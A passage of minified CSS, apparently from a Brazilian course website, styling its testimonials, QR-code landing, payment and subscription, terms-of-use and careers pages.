sans-serif}@media screen and (min-width: 767px){.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .testimonial{min-height:155px}}.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .video{position:relative;display:flex;overflow:hidden;margin-bottom:10px}@media screen and (min-width: 767px){.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .video{width:100%;height:207px}}.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .video:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(42,42,42,0.9);opacity:0;transition:opacity 0.65s}.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .video .thumb{width:100%}.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .video .fa,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .video .cpn-info-button,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .video .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .video .cpn-messaging-link.whatsapp,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .video .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link .video .cpn-messaging-link.telegram{position:absolute;top:0;left:0;bottom:0;right:0;display:flex;align-items:center;justify-content:center;font-size:40px;color:#003CFF;opacity:0;transition:opacity 0.65s}.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:hover .title,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:focus .title{color:#003CFF}.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:hover .video:before,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:hover .video .fa,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:hover .video .cpn-info-button,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:hover .video .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:hover .video .cpn-messaging-link.whatsapp,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:hover .video .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:hover .video .cpn-messaging-link.telegram,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:focus .video:before,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:focus .video .fa,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:focus .video .cpn-info-button,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:focus .video .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:focus .video .cpn-messaging-link.whatsapp,.new_styles .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:focus .video .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page__testimonials .section.section--videos .videos .list-approved .list-item-product .product-link:focus .video .cpn-messaging-link.telegram{opacity:1}.new_styles .page__testimonials .section.section--testify{background-image:url(/assets/layout/alfacon/testimonials/bgtestimonial-404f7d22b6089509870dca93ee7ac077c715cc31735f40d5eb72c8b76ca054f2.jpg);background-attachment:fixed;background-size:cover}@media screen and (min-width: 767px){.new_styles .page__testimonials .section.section--testify .content{display:grid;grid-template-columns:50% 50%}}.new_styles .page__testimonials .section.section--testify .testify__form{height:70%;padding:20px;background:#313131;border:1px solid #191919}.new_styles .page__testimonials .section.section--testify .form-control:disabled{background:#A9A9A9}.new_styles .page__testimonials .section.section--testify .form-control:disabled::placeholder{color:#000}.new_styles .page__testimonials .section.section--testify .form-control textarea{margin-bottom:7px}.new_styles .page__testimonials .section.section--testify .form-control .buttons .button:first-child{margin-bottom:10px}.new_styles .page__testimonials .section.section--testify .form-control .buttons .button a{color:#333}.new_styles .page__testimonials .section.section--testify .testify__options{list-style:none;margin-top:10px}@media screen and (max-width: 766px){.new_styles .page__testimonials .section.section--testify .testify__options{margin-bottom:15px}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__testimonials .section.section--testify .testify__options{margin-bottom:15px}}.new_styles .page__testimonials .section.section--testify .testify__options .option{display:block}.new_styles .page__testimonials .section.section--testify .testify__options .option a{background:url(https://img.youtube.com/vi/7TDf-T-QGAM/hqdefault.jpg);display:block;background-size:cover;position:relative}@media screen and (max-width: 766px){.new_styles .page__testimonials .section.section--testify .testify__options .option a{padding:28%;width:100%}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__testimonials .section.section--testify .testify__options .option a{padding:28%;width:100%}}@media screen and (min-width: 767px){.new_styles .page__testimonials .section.section--testify .testify__options .option a{padding:28%;width:90%}}.new_styles .page__testimonials .section.section--testify .testify__options .option a .fa,.new_styles .page__testimonials .section.section--testify .testify__options .option a .cpn-info-button,.new_styles .page__testimonials .section.section--testify .testify__options .option a .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page__testimonials .section.section--testify .testify__options .option a .cpn-messaging-link.whatsapp,.new_styles .page__testimonials .section.section--testify .testify__options .option a .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page__testimonials .section.section--testify .testify__options .option a .cpn-messaging-link.telegram{position:absolute;top:0;left:0;bottom:0;right:0;display:flex;align-items:center;justify-content:center;font-size:40px;color:#003CFF;opacity:0;transition:opacity 0.65s}.new_styles .page__testimonials .section.section--testify .testify__options .option a:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(42,42,42,0.9);opacity:0;transition:opacity 0.65s}.new_styles .page__testimonials .section.section--testify .testify__options .option a:hover:before,.new_styles .page__testimonials .section.section--testify .testify__options .option a:hover .fa,.new_styles .page__testimonials .section.section--testify .testify__options .option a:hover .cpn-info-button,.new_styles .page__testimonials .section.section--testify .testify__options .option a:hover .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page__testimonials .section.section--testify .testify__options .option a:hover .cpn-messaging-link.whatsapp,.new_styles .page__testimonials .section.section--testify .testify__options .option a:hover .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page__testimonials .section.section--testify .testify__options .option a:hover .cpn-messaging-link.telegram,.new_styles .page__testimonials .section.section--testify .testify__options .option a:focus:before,.new_styles .page__testimonials .section.section--testify .testify__options .option a:focus .fa,.new_styles .page__testimonials .section.section--testify .testify__options .option a:focus .cpn-info-button,.new_styles .page__testimonials .section.section--testify .testify__options .option a:focus .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page__testimonials .section.section--testify .testify__options .option a:focus .cpn-messaging-link.whatsapp,.new_styles .page__testimonials .section.section--testify .testify__options .option a:focus .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page__testimonials .section.section--testify .testify__options .option a:focus .cpn-messaging-link.telegram{opacity:1}.new_styles .page__testimonials .section.section--facebook{background:#fafafa;padding:20px}.new_styles .page__testimonials .section.section--facebook .fb-comments iframe{width:100% !important}@keyframes scroll{0%{opacity:0}10%{transform:translateY(0);opacity:1}100%{transform:translateY(15px);opacity:0}}@media only screen and (min-width: 769px){.new_styles .page-container.instagram .cpn-item.testimonials-carousel-item{width:25% !important;padding:0}.new_styles .testimonials-carousel .page-container.instagram{width:1800px !important}}@media only screen and (max-width: 768px){.new_styles .page-container.instagram .cpn-item.testimonials-carousel-item{width:100% !important}}.new_styles .page-qrcode-landing h2,.new_styles .page-qrcode-landing p,.new_styles .page-qrcode-landing strong{display:block;margin-bottom:15px;font:22px/25px "Blauer-Nue", sans-serif;color:#6f6f6f}.new_styles .page-qrcode-landing strong{font-weight:700}.new_styles .page-qrcode-landing h1{margin-bottom:20px;padding:20px 0 20px;font:28px/40px "Blauer-Nue", sans-serif;color:#fff;background:#000038}.new_styles .page-qrcode-landing .head{margin:0 20px 30px;border-bottom:1px solid #d6dddd}.new_styles .page-qrcode-landing .head h2{font-weight:bold}.new_styles .page-qrcode-landing .body{text-align:center;margin:0 20px 30px}.new_styles .page-qrcode-landing .container{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:800px}@media screen and (max-width: 640px){.new_styles .page-qrcode-landing .head,.new_styles .page-qrcode-landing .body{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:400px;padding-left:20px;padding-right:20px;text-align:center}.new_styles .page-qrcode-landing h1 .container{text-align:center}.new_styles .page-qrcode-landing .head img{display:block;margin-left:auto;margin-right:auto;position:relative;display:block;width:120px;margin-bottom:20px}.new_styles .page-qrcode-landing .apps .info-block-app{display:block;margin-bottom:20px}}@media screen and (min-width: maxpx) and (max-width: 640px){.new_styles .page-qrcode-landing .head,.new_styles .page-qrcode-landing .body{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:400px;padding-left:20px;padding-right:20px;text-align:center}.new_styles .page-qrcode-landing h1 .container{text-align:center}.new_styles .page-qrcode-landing .head img{display:block;margin-left:auto;margin-right:auto;position:relative;display:block;width:120px;margin-bottom:20px}.new_styles .page-qrcode-landing .apps .info-block-app{display:block;margin-bottom:20px}}@media screen and (min-width: 641px){.new_styles .page-qrcode-landing h1{padding-top:60px}.new_styles .page-qrcode-landing h1 .container{padding-left:300px}.new_styles .page-qrcode-landing .head{padding:0 80px 30px 300px}.new_styles .page-qrcode-landing .head img{position:absolute;top:-70px;left:120px;bottom:auto;right:auto;display:block;width:150px}.new_styles .page-qrcode-landing .body{padding:0 20px}.new_styles .page-qrcode-landing .apps .info-block-app{display:inline-block;width:48%}.new_styles .page-qrcode-landing .apps .info-block-app:first-child{margin-right:3%}}.new_styles .page-qrcode-landing .app-links-helper{text-align:left}.new_styles .page-qrcode-landing .app-links-helper a{max-width:100px}.new_styles .payment-notices{clear:both;margin-bottom:20px}.new_styles .payment-notices .cpn-notice{margin-top:10px}.new_styles .payment-notices .msg,.new_styles .payment-notices .msg-sec{display:block}@media screen and (max-width: 540px){.new_styles .payment-notices .msg{font-size:18px}.new_styles .payment-notices .msg-sec{font-size:15px}}@media screen and (min-width: maxpx) and (max-width: 540px){.new_styles .payment-notices .msg{font-size:18px}.new_styles .payment-notices .msg-sec{font-size:15px}}@media screen and (min-width: 960px){.new_styles .payment-notices{display:flex;flex-flow:row nowrap;justify-content:space-between}.new_styles .payment-notices .cpn-notice{width:48%}}.new_styles .orders-subscriptions{padding:20px 0 60px 0}.new_styles .orders-subscriptions h1{height:60px;font:bold 32px/50px "Blauer-Nue", sans-serif;color:#000051;vertical-align:middle;letter-spacing:-0.05em}.new_styles .orders-subscriptions #payment.payment_subscription{display:flex;flex-wrap:wrap}@media screen and (min-width: 768px){.new_styles .orders-subscriptions #payment.payment_subscription .column-two{width:50%;margin:0 auto}}@media screen and (max-width: 767px){.new_styles .orders-subscriptions #payment.payment_subscription .column-two{width:100%;margin-bottom:20px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .orders-subscriptions #payment.payment_subscription .column-two{width:100%;margin-bottom:20px}}.new_styles .orders-subscriptions #payment.payment_subscription .card_form{margin-top:0;margin-bottom:15px}.new_styles .orders-subscriptions .content-enrolment{width:1010px;max-width:100%;margin:15px auto 0 auto;padding:0 20px}.new_styles .orders-subscriptions .bolded{font-weight:bold}.new_styles .orders-subscriptions .tracking-button{color:#ffffff;padding:4px 10px;font-weight:bold;display:inline-block;background-color:#000051}.new_styles .orders-subscriptions .error-message{display:none;color:#ff2924;font-size:11px;position:absolute;top:-15px;left:auto;bottom:auto;right:0}.new_styles .orders-subscriptions .enrolment-item{float:left;width:100%;margin-bottom:20px}.new_styles .orders-subscriptions .enrolment-item .enrolment-body.collapse.in .inner_progres[data-width="25"]{width:25%}.new_styles .orders-subscriptions .enrolment-item .enrolment-body.collapse.in .inner_progres[data-width="50"]{width:50%}.new_styles .orders-subscriptions .enrolment-item .enrolment-body.collapse.in .inner_progres[data-width="75"]{width:75%}.new_styles .orders-subscriptions .enrolment-item .enrolment-body.collapse.in .inner_progres[data-width="100"]{width:100%}.new_styles .orders-subscriptions .enrolment-item .enrolment-header,.new_styles .orders-subscriptions .enrolment-item .enrolment-body{padding:20px}.new_styles .orders-subscriptions .enrolment-item .accordion-toggle .enrolment-header:before{transform:rotate(0deg)}.new_styles .orders-subscriptions .enrolment-item .accordion-toggle:not(.collapsed) .enrolment-header:before{transform:rotate(180deg)}.new_styles .orders-subscriptions .enrolment-item .enrolment-header{color:#6e6e6e;font-size:16px;position:relative;border:1px solid #d6dddd}@media screen and (min-width: 950px){.new_styles .orders-subscriptions .enrolment-item .enrolment-header{display:grid;grid-template-columns:repeat(auto-fit, minmax(100px, 1fr))}}.new_styles .orders-subscriptions .enrolment-item .enrolment-header:before{display:block;font-size:35px;content:"";text-align:center;font-family:"FontAwesome"}@media screen and (min-width: 768px){.new_styles .orders-subscriptions .enrolment-item .enrolment-header:before{position:absolute;top:13%;left:auto;bottom:auto;right:2%}}@media screen and (max-width: 767px){.new_styles .orders-subscriptions .enrolment-item .enrolment-header:before{position:absolute;top:31%;left:auto;bottom:auto;right:5%}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .orders-subscriptions .enrolment-item .enrolment-header:before{position:absolute;top:31%;left:auto;bottom:auto;right:5%}}@media screen and (max-width: 949px){.new_styles .orders-subscriptions .enrolment-item .enrolment-header .status-payment{padding-top:10px}}@media screen and (min-width: maxpx) and (max-width: 949px){.new_styles .orders-subscriptions .enrolment-item .enrolment-header .status-payment{padding-top:10px}}@media screen and (min-width: 950px){.new_styles .orders-subscriptions .enrolment-item .enrolment-header .status-payment{padding-right:40px;text-align:right}}.new_styles .orders-subscriptions .enrolment-item .enrolment-body{float:left;width:100%;border-top:0;border:1px solid #d6dddd}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .enrolment-tracker{width:250px;max-width:100%;margin:20px auto 15px auto}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status{margin-bottom:24px}@media screen and (max-width: 767px){.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status{display:none}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status{display:none}}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status .steps{display:flex}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status .steps .step.active{color:#000051;font-weight:bold}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status .steps .step{text-align:center;display:inline-block}@media screen and (min-width: 712px) and (max-width: 877px){.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status .steps .step{width:24.6%}}@media screen and (min-width: 712px) and (min-width: maxpx) and (max-width: 877px){.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status .steps .step{width:24.6%}}@media screen and (min-width: 878px){.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status .steps .step{width:24.7%}}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status .steps .step span{display:block}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status .steps .step .icon{font-size:40px;margin-bottom:10px;color:#d6dddd}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status .steps .step .icon i:before{margin-right:0px}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .payment-status .steps .step .icon.active{color:#000051}@media screen and (min-width: 768px){.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment{width:100%;display:flex;margin-top:20px;padding-top:20px;border-top:1px solid #d6dddd}}@media screen and (min-width: 768px){.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col{float:left;width:33.3%;margin-right:20px;padding-right:20px;border-right:1px solid #d6dddd}}@media screen and (max-width: 767px){.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #d6dddd}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col:last-child{margin-bottom:0;padding-bottom:0}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #d6dddd}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col:last-child{margin-bottom:0;padding-bottom:0}}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col:last-child{border:none}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col .info_col{margin-top:8px}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col .info_col .info{padding-bottom:5px}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col .info_col .info span{float:right}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col .info_col .with_image{display:flex;align-items:center}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col .info_col .with_image span{margin-left:12px}.new_styles .orders-subscriptions .enrolment-item .enrolment-body .bottom-enrolment .col .info_col .total{padding:8px 0;border-top:1px solid}.new_styles .orders-subscriptions .enrolment-item .products_list{float:left;width:100%;margin-bottom:20px}.new_styles .orders-subscriptions .enrolment-item .products_list .button-right{width:auto;float:right;margin-left:5px}.new_styles .orders-subscriptions .inner .info_col .button--payment{display:none}.new_styles .orders-subscriptions .inner #payment,.new_styles .orders-subscriptions .inner #payments{width:100%;float:left;background:#F2F4F4;padding:20px 20px 10px 20px;border:1px solid #d6dddd}.new_styles .orders-subscriptions .inner #payment #payment_order h1,.new_styles .orders-subscriptions .inner #payments #payment_order h1{display:flex;flex-wrap:wrap;justify-content:flex-start}@media screen and (max-width: 767px){.new_styles .orders-subscriptions .inner #payment #payment_order h1,.new_styles .orders-subscriptions .inner #payments #payment_order h1{justify-content:center;text-align:center}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .orders-subscriptions .inner #payment #payment_order h1,.new_styles .orders-subscriptions .inner #payments #payment_order h1{justify-content:center;text-align:center}}.new_styles .orders-subscriptions .inner #payment #payment_order .tab-v5,.new_styles .orders-subscriptions .inner #payments #payment_order .tab-v5{margin-top:2rem}@media screen and (max-width: 500px){.new_styles .orders-subscriptions .inner #payment #payment_order .tab-v5,.new_styles .orders-subscriptions .inner #payments #payment_order .tab-v5{margin-top:7rem}}@media screen and (min-width: maxpx) and (max-width: 500px){.new_styles .orders-subscriptions .inner #payment #payment_order .tab-v5,.new_styles .orders-subscriptions .inner #payments #payment_order .tab-v5{margin-top:7rem}}.new_styles .orders-subscriptions .inner #payment .button-bill,.new_styles .orders-subscriptions .inner #payments .button-bill{width:230px;display:block;max-width:100%;margin:12px auto 0 auto}.new_styles .orders-subscriptions .inner #payment .payment_methods,.new_styles .orders-subscriptions .inner #payments .payment_methods{display:flex;flex-wrap:wrap;justify-content:center;margin-bottom:2rem}.new_styles .orders-subscriptions .inner #payment .payment_methods li,.new_styles .orders-subscriptions .inner #payments .payment_methods li{transition:all 0.6s;margin:1rem;text-align:center;border:1px solid #d6dddd}@media screen and (min-width: 768px) and (max-width: 993px){.new_styles .orders-subscriptions .inner #payment .payment_methods li,.new_styles .orders-subscriptions .inner #payments .payment_methods li{width:32%}}@media screen and (min-width: 994px){.new_styles .orders-subscriptions .inner #payment .payment_methods li,.new_styles .orders-subscriptions .inner #payments .payment_methods li{width:22.5%}}@media screen and (max-width: 767px){.new_styles .orders-subscriptions .inner #payment .payment_methods li,.new_styles .orders-subscriptions .inner #payments .payment_methods li{width:80%}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .orders-subscriptions .inner #payment .payment_methods li,.new_styles .orders-subscriptions .inner #payments .payment_methods li{width:80%}}.new_styles .orders-subscriptions .inner #payment .payment_methods li:last-child,.new_styles .orders-subscriptions .inner #payments .payment_methods li:last-child{margin-right:0}.new_styles .orders-subscriptions .inner #payment .payment_methods li a,.new_styles .orders-subscriptions .inner #payments .payment_methods li a{font-size:14px;position:relative;transition:all 0.65s;color:#6e6e6e !important;background:none !important;box-shadow:5px 5px 0px transparent}.new_styles .orders-subscriptions .inner #payment .payment_methods li a .list-item-product,.new_styles .orders-subscriptions .inner #payments .payment_methods li a .list-item-product{position:absolute;top:-6px;left:0;bottom:auto;right:auto}.new_styles .orders-subscriptions .inner #payment .payment_methods li .icon,.new_styles .orders-subscriptions .inner #payments .payment_methods li .icon{display:flex;width:160px;height:80px;align-items:center;margin:15px auto 5px auto}.new_styles .orders-subscriptions .inner #payment .payment_methods li .icon img,.new_styles .orders-subscriptions .inner #payments .payment_methods li .icon img{width:100%}.new_styles .orders-subscriptions .inner #payment .payment_methods li .button-secondary-small,.new_styles .orders-subscriptions .inner #payments .payment_methods li .button-secondary-small{margin:7.5px 0}.new_styles .orders-subscriptions .inner #payment .payment_methods li.active,.new_styles .orders-subscriptions .inner #payment .payment_methods li:hover,.new_styles .orders-subscriptions .inner #payment .payment_methods li:focus,.new_styles .orders-subscriptions .inner #payments .payment_methods li.active,.new_styles .orders-subscriptions .inner #payments .payment_methods li:hover,.new_styles .orders-subscriptions .inner #payments .payment_methods li:focus{filter:grayscale(0)}.new_styles .orders-subscriptions .inner #payment .payment_methods li:hover a,.new_styles .orders-subscriptions .inner #payment .payment_methods li:focus a,.new_styles .orders-subscriptions .inner #payment .payment_methods li.active a,.new_styles .orders-subscriptions .inner #payments .payment_methods li:hover a,.new_styles .orders-subscriptions .inner #payments .payment_methods li:focus a,.new_styles .orders-subscriptions .inner #payments .payment_methods li.active a{background:white !important;box-shadow:5px 5px 0px #d6dddd}.new_styles .orders-subscriptions .inner #payment .panel-default,.new_styles .orders-subscriptions .inner #payments .panel-default{border:0 !important;box-shadow:none !important;background:none !important}.new_styles .orders-subscriptions .inner #payment .panel-default #payment_method,.new_styles .orders-subscriptions .inner #payments .panel-default #payment_method{width:300px;margin:0 auto;max-width:100%}.new_styles .orders-subscriptions .inner #payment .tab-content,.new_styles .orders-subscriptions .inner #payments .tab-content{padding:0px}.new_styles .orders-subscriptions .inner #payment .options li a,.new_styles .orders-subscriptions .inner #payments .options li a{transition:all 0.65s;background:none !important}.new_styles .orders-subscriptions .inner #payment .center_button,.new_styles .orders-subscriptions .inner #payments .center_button{float:left;width:100%;text-align:center}.new_styles .orders-subscriptions .inner #payment .check_terms,.new_styles .orders-subscriptions .inner #payments .check_terms{margin:15px 0}.new_styles .orders-subscriptions .inner #payment .check_terms .row div,.new_styles .orders-subscriptions .inner #payments .check_terms .row div{margin-top:0 !important}.new_styles .orders-subscriptions .inner #payment .card_form,.new_styles .orders-subscriptions .inner #payments .card_form{width:450px;max-width:100%;margin:15px auto 0 auto}.new_styles .orders-subscriptions .inner #payment .card_form span#cc-brand.error,.new_styles .orders-subscriptions .inner #payments .card_form span#cc-brand.error{font-size:12px;color:#e85754}@media screen and (max-width: 767px){.new_styles .orders-subscriptions .inner #payment .card_form .flags,.new_styles .orders-subscriptions .inner #payments .card_form .flags{position:absolute;top:32px;left:auto;bottom:auto;right:9px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .orders-subscriptions .inner #payment .card_form .flags,.new_styles .orders-subscriptions .inner #payments .card_form .flags{position:absolute;top:32px;left:auto;bottom:auto;right:9px}}@media screen and (min-width: 768px){.new_styles .orders-subscriptions .inner #payment .card_form .flags,.new_styles .orders-subscriptions .inner #payments .card_form .flags{position:absolute;top:27%;left:auto;bottom:auto;right:9px}}.new_styles .orders-subscriptions #payment.payment_subscription{display:flex;flex-wrap:wrap}@media screen and (min-width: 768px){.new_styles .orders-subscriptions #payment.payment_subscription .column-two{width:50%;margin:0 auto}}@media screen and (max-width: 767px){.new_styles .orders-subscriptions #payment.payment_subscription .column-two{width:100%;margin-bottom:20px}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .orders-subscriptions #payment.payment_subscription .column-two{width:100%;margin-bottom:20px}}.new_styles .orders-subscriptions #payment.payment_subscription .card_form{margin-top:0;margin-bottom:15px}.new_styles .orders-subscriptions .details-card{padding:20px;margin-top:2px;background:#eaeaea;border:1px solid #d6dddd}@media screen and (min-width: 768px){.new_styles .orders-subscriptions .details-card{width:90%}}.new_styles .orders-subscriptions .details-card .card-number{position:relative}.new_styles .orders-subscriptions .details-card .card-number strong{margin-right:33px}.new_styles .orders-subscriptions .details-card .card-number span{width:36px;height:28px;overflow:hidden;position:absolute;top:auto;left:48px;bottom:auto;right:auto}.new_styles .orders-subscriptions .details-card .card-number .ccic-brand-two{display:block;width:36px;height:32px;overflow:hidden;background-color:transparent}.new_styles .orders-subscriptions .details-card .btn{padding:7px 0;font-size:15px;margin-top:17px;font-weight:bold;font-family:"Titillium Web", serif}.new_styles table.tracking{width:100%;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e0e0e0;border-width:1px 0 0 1px}.new_styles table.tracking td{padding:10px 0}.new_styles table.tracking td b{font-weight:bold}@media only screen and (min-width: 1281px){.new_styles .enrolment-item .info_col .tracking-button{display:none}}.new_styles .logo-input img{position:absolute;width:34px}.new_styles .logo-input input{text-indent:25px}@media screen and (min-width: 1025px){.new_styles .page-use-terms{padding:40px;background-color:#F2F4F4}}.new_styles .page-use-terms .page-container{width:100%;padding:20px;max-width:1024px;background-color:#fff;border:1px solid #d6dddd}.new_styles .page-use-terms b,.new_styles .page-use-terms strong{font-weight:bold}.new_styles .page-use-terms .cpn-print-bt{position:absolute;top:-20px;left:50%;bottom:auto;right:auto;transform:translateX(-50%);width:auto}@media screen and (max-width: 600px){.new_styles .page-use-terms .h-section-1{font-size:22px;padding-bottom:10px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page-use-terms .h-section-1{font-size:22px;padding-bottom:10px}}@media screen and (max-width: 600px){.new_styles .page-use-terms h1 img{height:35px;display:block}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page-use-terms h1 img{height:35px;display:block}}@media screen and (min-width: 601px){.new_styles .page-use-terms h1 img{float:right;display:inline-block;height:45px}}.new_styles .page-use-terms .text-formatting-basic{font:300 16px/1.4em "Ninetea", sans-serif;color:#555555}.new_styles .page-use-terms .text-formatting-basic strong,.new_styles .page-use-terms .text-formatting-basic b{font-weight:500;color:#222222}.new_styles .page-use-terms .text-formatting-basic strong{text-align:center}.new_styles .page-use-terms .text-formatting-basic ol{padding:0}.new_styles .page-use-terms .text-formatting-basic ol li{margin-bottom:0.5em}.new_styles .page-use-terms .text-formatting-basic ol li>ol{padding:0.5em 0 0 1.5em}.new_styles .page-use-terms .text-formatting-basic p{margin:0 0 1em 0}.new_styles .page-use-terms .text-formatting-basic p:not(.no-indent){text-indent:1em}.new_styles .page-use-terms .text-formatting-basic .title-simple{display:block;margin:0 0 1em 0}.new_styles .page-use-terms .text-formatting-basic table{width:100%;margin-bottom:1em}.new_styles .page-use-terms .text-formatting-basic tr:nth-child(odd) td{background-color:rgba(0,0,0,0.05)}.new_styles .page-use-terms .text-formatting-basic th,.new_styles .page-use-terms .text-formatting-basic td{padding:0.5em;border:1px solid #bbc5c5;vertical-align:middle}.new_styles .page-use-terms .text-formatting-basic th.center,.new_styles .page-use-terms .text-formatting-basic td.center{text-align:center}.new_styles #terms-modal{display:block !important;opacity:1 !important}.new_styles #terms-modal .modal-dialog{height:90vh !important}.new_styles #terms-modal .modal-content,.new_styles #terms-modal .modal-body{height:100%}.new_styles #terms-modal .text-formatting-basic{height:calc(100% - 40px)}.new_styles #terms-modal .modal-body .text-formatting-basic{overflow-y:scroll}.new_styles .page__carrers .page-container{padding:0;max-width:100%}.new_styles .page__carrers .section{width:100%;float:left}@media screen and (max-width: 766px){.new_styles .page__carrers .section{padding-top:30px}}@media screen and (min-width: maxpx) and (max-width: 766px){.new_styles .page__carrers .section{padding-top:30px}}@media screen and (min-width: 767px){.new_styles .page__carrers .section{padding-top:50px}}.new_styles .page__carrers .section>.fixed{width:1020px;margin:0 auto;max-width:90%}.new_styles .page__carrers .section>.fixed>.text{width:850px;margin:0 auto;max-width:100%}.new_styles .page__carrers .section>.fixed>.text strong{font-weight:bold}.new_styles .page__carrers .section .subtitle{color:#000051;text-align:center;margin-bottom:20px}@media screen and (max-width: 599px){.new_styles .page__carrers .section .subtitle{font:600 20px/23px "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 599px){.new_styles .page__carrers .section .subtitle{font:600 20px/23px "Blauer-Nue", sans-serif}}@media screen and (min-width: 600px){.new_styles .page__carrers .section .subtitle{font:600 26px/40px "Blauer-Nue", sans-serif}}.new_styles .page__carrers .section.section__header{color:#fff;padding-top:0;display:flex;align-items:center;text-align:center;background:#081f31;position:relative}@media screen and (min-width: 600px){.new_styles .page__carrers .section.section__header{height:430px}}@media screen and (max-width: 599px){.new_styles .page__carrers .section.section__header{height:300px}}@media screen and (min-width: maxpx) and (max-width: 599px){.new_styles .page__carrers .section.section__header{height:300px}}.new_styles .page__carrers .section.section__header:before{content:"";width:100%;height:100%;z-index:0;opacity:0.07;position:absolute;background-image:url(/assets/layout/alfacon/imagem_alfacon-d8623fe5f714dadc0f671806d293d27acc758dc7ffe4c74ba2087c03f86293e6.jpg);background-repeat:no-repeat;background-size:100% auto;background-position:center top;background-attachment:fixed}@media screen and (max-width: 599px){.new_styles .page__carrers .section.section__header .title{font:32px/60px "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 599px){.new_styles .page__carrers .section.section__header .title{font:32px/60px "Blauer-Nue", sans-serif}}@media screen and (min-width: 600px){.new_styles .page__carrers .section.section__header .title{font:65px/80px 